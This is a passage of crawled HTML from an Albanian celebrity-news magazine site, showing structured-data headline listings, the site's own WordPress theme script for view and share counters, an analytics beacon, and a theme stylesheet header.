gjyshen","@id":"https:\/\/revistawho.com\/ndihem-e-bekuar-rita-ora-na-shkriu-zemrat-me-dedikimin-per-gjyshen\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376126","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2024\/09\/IMG_8202.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"\u201cI kam si motra\u201d, Paris Hilton: Rita dhe Bebe, t\u00eb bukura brenda dhe jasht\u00eb!","@id":"https:\/\/revistawho.com\/i-kam-si-motra-paris-hilton-rita-dhe-bebe-te-bukura-brenda-dhe-jashte\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376105","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0608.webp"}},{"@type":"ListItem","position":36,"item":{"name":"\u201cNj\u00eb virus ndryshoi gjith\u00e7ka\u201d, rr\u00ebfimi prek\u00ebs i Kledi Kadiut p\u00ebr t\u00eb birin: Pse atij dhe jo mua?","@id":"https:\/\/revistawho.com\/nje-virus-ndryshoi-gjithcka-rrefimi-prekes-i-kledi-kadiut-per-te-birin-pse-atij-dhe-jo-mua\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376102","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0599.png"}},{"@type":"ListItem","position":37,"item":{"name":"Heidi Baci: Pas 10 vitesh e shoh veten n\u00eb politik\u00eb!","@id":"https:\/\/revistawho.com\/heidi-baci-pas-10-vitesh-e-shoh-veten-ne-politike\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376121","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0654.jpeg"}},{"@type":"ListItem","position":38,"item":{"name":"Bes Kallaku n\u00eb nj\u00eb marr\u00ebdh\u00ebnie t\u00eb re? Ja detaji q\u00eb na b\u00ebri t\u00eb dyshojm\u00eb!","@id":"https:\/\/revistawho.com\/bes-kallaku-ne-nje-marredhenie-te-re-ja-detaji-qe-na-beri-te-dyshojme\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376096","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0589.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"Nga skandali n\u00eb rikthim: Chiara Ferragni nis nj\u00eb kapitull t\u00eb ri me brandin nd\u00ebrkomb\u00ebtar!","@id":"https:\/\/revistawho.com\/nga-skandali-ne-rikthim-chiara-ferragni-nis-nje-kapitull-te-ri-me-brandin-nderkombetar\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376091","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0584.png"}},{"@type":"ListItem","position":40,"item":{"name":"Sara Karaj: Grua, n\u00ebn\u00eb, profesioniste, rolet q\u00eb drejtojn\u00eb jet\u00ebn time!","@id":"https:\/\/revistawho.com\/10-10-sara-karaj-grua-nene-profesioniste-rolet-qe-drejtojne-jeten-time\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376115","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0652.jpeg"}},{"@type":"ListItem","position":41,"item":{"name":"Nisur nga BBVK: Sa shpesh duhet t&#8217;i lajm\u00eb flok\u00ebt?\u00a0","@id":"https:\/\/revistawho.com\/nisur-nga-bbvk-sa-shpesh-duhet-ti-lajme-floket\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376076","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/InShot_20260121_203211228.jpg"}},{"@type":"ListItem","position":42,"item":{"name":"\u201cMenduan se do vdisja pa\u2026\u201d, Monika Kryemadhi rr\u00ebfen kthes\u00ebn q\u00eb i ndryshoi jet\u00ebn","@id":"https:\/\/revistawho.com\/menduan-se-do-vdisja-pa-monika-kryemadhi-rrefen-kthesen-qe-i-ndryshoi-jeten\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376070","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/Screenshot_20260121_194306_Instagram-e1769021026462.jpg"}},{"@type":"ListItem","position":43,"item":{"name":"Rihann\u00ebs ia mbyll\u00ebn der\u00ebn n\u00eb fytyr\u00eb dhe reagimi i saj u b\u00eb viral","@id":"https:\/\/revistawho.com\/rihannes-ia-mbyllen-deren-ne-fytyre-dhe-reagimi-i-saj-u-be-viral\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376019","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/1000-0-1768920438xgettyimages-1464550412-186.jpg"}},{"@type":"ListItem","position":44,"item":{"name":"\u201cS\u2019je gjysma e atij q\u00eb mendoja\u201d, u puth n\u00eb BBV, partnerja e Labit ndahet me t\u00eb: Nuk t\u00eb njoh m\u00eb\u2026","@id":"https:\/\/revistawho.com\/sje-gjysma-e-atij-qe-mendoja-u-puth-ne-bbv-partnerja-ndahet-me-te-nuk-te-njoh-me\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376012","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0527.jpeg"}},{"@type":"ListItem","position":45,"item":{"name":"\u201cNuk pajtohem me familjen time\u201d, Brooklyn Beckham pas dram\u00ebs mediatike: M\u00eb kan\u00eb posht\u00ebruar\u2026","@id":"https:\/\/revistawho.com\/nuk-pajtohem-me-familjen-time-brooklyn-beckham-pas-drames-mediatike-me-kane-poshteruar\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376008","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0523.jpeg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"Faqe Kryesore","url":"https:\/\/revistawho.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0a045ea9fb2466da8fb1e0455f39711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.300 seconds, on 28/01/2026 @ 22:04 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1
body_size: -149
content:
/*
Theme Name: Revistawho
Version: 16.0.1
Theme URI: RevistaWho
Description: RevistaWho
Author: RevistaWho
Author URI: RevistaWho
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: RevistaWho
*/